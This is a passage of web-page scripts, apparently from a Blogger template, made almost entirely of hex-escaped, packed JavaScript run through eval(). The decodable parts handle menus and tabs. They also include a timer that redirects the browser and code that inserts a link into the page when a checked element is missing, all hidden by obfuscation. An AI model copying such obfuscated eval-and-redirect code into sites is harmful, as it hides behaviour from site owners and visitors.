5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x4a\x29\x7b\x4d\x20\x52\x3d\x2d\x31\x2c\x53\x3d\x61\x5b\x30\x5d\x2c\x45\x3d\x61\x5b\x30\x5d\x3b\x4a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x31\x67\x28\x4d\x20\x50\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x70\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x3d\x30\x2c\x43\x3d\x30\x3b\x43\x3c\x50\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x47\x3d\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x47\x29\x2c\x2d\x31\x21\x3d\x47\x29\x3b\x43\x2b\x2b\x29\x7b\x47\x2b\x2b\x7d\x3b\x59\x28\x57\x3d\x43\x2c\x57\x3e\x52\x26\x26\x28\x53\x2b\x3d\x61\x5b\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x57\x3c\x52\x29\x7b\x31\x42\x3d\x52\x2d\x57\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x31\x42\x3b\x43\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x31\x4f\x2f\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x2b\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x57\x3b\x43\x2b\x2b\x29\x7b\x45\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x45\x2b\x3d\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x57\x7d\x29\x3b\x31\x67\x28\x4d\x20\x47\x3d\x30\x3b\x52\x3e\x3d\x47\x3b\x47\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x47\x26\x26\x28\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x4a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x45\x29\x2c\x4a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x44\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x32\x79\x5d\x2c\x31\x52\x3a\x61\x5b\x32\x7a\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x53\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x55\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x29\x7b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x58\x20\x32\x75\x7d\x29\x3b\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x77\x28\x32\x63\x2c\x7a\x29\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x31\x57\x28\x77\x28\x29\x7b\x59\x28\x21\x24\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x49\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x43\x5d\x7d\x7d\x2c\x32\x70\x29\x7d\x29\x3b\x31\x49\x5b\x61\x5b\x32\x72\x5d\x5d\x3d\x77\x28\x29\x7b\x4d\x20\x54\x3d\x4c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x43\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x54\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x58\x5d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x34\x66\x7c\x33\x58\x7c\x34\x67\x7c\x34\x72\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x71\x7c\x34\x69\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x32\x5a\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x68\x7c\x33\x4d\x7c\x33\x44\x7c\x33\x4c\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x64\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x66\x7c\x33\x65\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x75\x7c\x33\x74\x7c\x32\x59\x7c\x33\x62\x7c\x33\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x39\x7c\x33\x4a\x7c\x34\x30\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x43\x7c\x33\x76\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x34\x32\x7c\x34\x31\x7c\x33\x77\x7c\x34\x7a\x7c\x34\x33\x7c\x33\x4e\x7c\x34\x42\x7c\x35\x68\x7c\x33\x61\x7c\x35\x69\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x74\x7c\x35\x6f\x7c\x33\x38\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x67\x7c\x35\x75\x7c\x35\x43\x7c\x35\x41\x7c\x35\x76\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x77\x7c\x35\x78\x7c\x35\x42\x7c\x35\x6a\x7c\x35\x66\x7c\x34\x51\x7c\x35\x64\x7c\x34\x44\x7c\x34\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x38\x7c\x34\x46\x7c\x34\x47\x7c\x35\x39\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x43\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x35\x65\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x35\x33\x7c\x34\x58\x7c\x33\x35\x7c\x33\x33\x7c\x33\x34\x7c\x34\x34\x7c\x33\x37\x7c\x33\x36\x7c\x33\x30\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x33\x31\x7c\x34\x38\x7c\x34\x37\x7c\x35\x36\x7c\x35\x37\x7c\x35\x63\x7c\x35\x35\x7c\x35\x34\x7c\x34\x39\x7c\x35\x30\x7c\x34\x36\x7c\x34\x35\x7c\x35\x32\x7c\x35\x6b\x7c\x35\x31\x7c\x33\x4f\x5c\x27\x2e\x33\x63\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x33\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x32\x7c\x78\x33\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x35\x7c\x78\x32\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x61\x72\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x31\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x36\x30\x7c\x78\x35\x30\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x36\x7c\x78\x34\x44\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x37\x38\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x66\x6f\x72\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x34\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x38\x7c\x78\x35\x34\x7c\x38\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x32\x64\x65\x61\x7c\x31\x38\x34\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x61\x7c\x78\x37\x37\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x34\x32\x7c\x65\x76\x61\x6c\x7c\x78\x37\x31\x7c\x38\x33\x7c\x36\x34\x7c\x36\x33\x7c\x37\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x39\x7c\x36\x31\x7c\x37\x32\x7c\x78\x33\x44\x7c\x38\x31\x7c\x38\x30\x7c\x38\x32\x7c\x78\x35\x46\x7c\x38\x34\x7c\x37\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x46\x7c\x33\x30\x30\x30\x7c\x37\x33\x7c\x37\x37\x7c\x37\x36\x7c\x66\x61\x6c\x73\x65\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x37\x30\x7c\x37\x35\x7c\x36\x39\x7c\x67\x69\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x36\x38\x7c\x78\x35\x35\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x37\x34\x7c\x78\x33\x36\x7c\x36\x37\x7c\x78\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x5f\x7c\x6c\x61\x62\x65\x6c\x7c\x36\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x34\x38\x7c\x36\x35\x7c\x78\x34\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_pXlPyT);
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _v3DYGN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x57\x3d\x5b\x22\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5